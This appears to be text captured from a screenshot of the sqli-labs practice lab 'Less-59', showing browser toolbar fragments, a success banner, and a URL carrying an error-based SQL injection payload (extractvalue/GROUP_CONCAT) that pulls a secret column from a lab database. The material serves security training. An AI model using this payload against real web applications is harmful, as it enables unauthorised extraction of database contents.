 10.60.17.35:8082/Less-59/?id=1+and+extractvalue(null,concat(0x7e,(select+GROU
Welcome Dhakkan
CONGRATS
YOU NAILED IT
Console Debugger { } Style Editor Performance Memory Network Storage Accessibility HackBar
ncoding Other
http://10.60.17.35:8082/Less-59/?id=1+and+extractvalue(null,concat(0x7e,(select+GROUP_CONCAT(secret_V1FL)from challenges.av81nm62ml),0x7e))%23